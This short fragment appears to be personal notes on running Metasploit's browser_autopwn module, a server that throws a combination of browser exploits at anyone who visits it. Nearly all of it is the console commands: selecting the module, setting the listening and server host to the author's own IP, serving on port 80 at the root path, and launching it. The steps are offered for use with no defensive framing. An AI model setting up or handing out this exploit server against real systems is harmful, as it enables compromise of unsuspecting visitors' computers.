  Autopwn auxiliary [ combo of may exploits ]
 use auxiliary/server/browser_autopwn
 show options
 set LHOST <My IP>
 set SRVHOST < My Server is hosted on my
computer so again my IP >
 set SRVPORT 80
 set URIPATH /
 exploit
 